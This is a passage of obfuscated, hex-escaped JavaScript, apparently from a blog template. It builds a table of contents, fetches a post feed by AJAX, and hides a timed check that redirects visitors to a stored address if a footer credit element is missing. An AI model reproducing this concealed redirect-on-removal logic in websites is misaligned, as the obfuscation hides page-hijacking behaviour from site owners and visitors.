c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x5d\x3b\x24\x28\x31\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4f\x28\x29\x7b\x34\x61\x28\x4f\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x53\x29\x7d\x29\x3b\x32\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x4f\x28\x29\x7b\x76\x20\x41\x3d\x31\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4f\x28\x31\x6e\x29\x7b\x76\x20\x4b\x3d\x2d\x31\x2c\x31\x76\x3d\x61\x5b\x31\x38\x5d\x2c\x50\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x6e\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x31\x65\x28\x76\x20\x31\x64\x3d\x31\x6e\x28\x31\x68\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x70\x3d\x31\x6e\x28\x31\x68\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x3d\x30\x2c\x52\x3d\x30\x3b\x52\x3c\x31\x64\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x4e\x3d\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x4e\x29\x2c\x2d\x31\x21\x3d\x4e\x29\x3b\x52\x2b\x2b\x29\x7b\x4e\x2b\x2b\x7d\x3b\x4d\x28\x31\x78\x3d\x52\x2c\x31\x78\x3e\x4b\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x50\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x78\x3c\x4b\x29\x7b\x32\x73\x3d\x4b\x2d\x31\x78\x3b\x31\x65\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x32\x73\x3b\x52\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x50\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x64\x3d\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x33\x44\x2f\x33\x45\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x76\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x70\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x30\x5d\x2c\x50\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x70\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x65\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x31\x78\x3b\x52\x2b\x2b\x29\x7b\x50\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x50\x2b\x3d\x31\x64\x2b\x61\x5b\x33\x30\x5d\x2c\x4b\x3d\x31\x78\x7d\x29\x3b\x31\x65\x28\x76\x20\x4e\x3d\x30\x3b\x4b\x3e\x3d\x4e\x3b\x4e\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x50\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x4e\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x50\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x6e\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x2c\x31\x6e\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x6e\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x6e\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x44\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x6e\x3a\x61\x5b\x34\x38\x5d\x2b\x31\x44\x2c\x32\x6c\x3a\x61\x5b\x34\x39\x5d\x2c\x31\x5a\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x6a\x3a\x4f\x28\x41\x29\x7b\x76\x20\x53\x3d\x61\x5b\x31\x38\x5d\x3b\x76\x20\x58\x3d\x61\x5b\x33\x4b\x5d\x3b\x31\x65\x28\x76\x20\x49\x3d\x30\x3b\x49\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x31\x65\x28\x76\x20\x31\x69\x3d\x30\x3b\x31\x69\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x69\x2b\x2b\x29\x7b\x4d\x28\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x53\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x76\x20\x31\x6c\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4e\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x3b\x76\x20\x31\x73\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x6a\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x2c\x5a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x52\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x56\x5b\x32\x53\x28\x31\x52\x2c\x3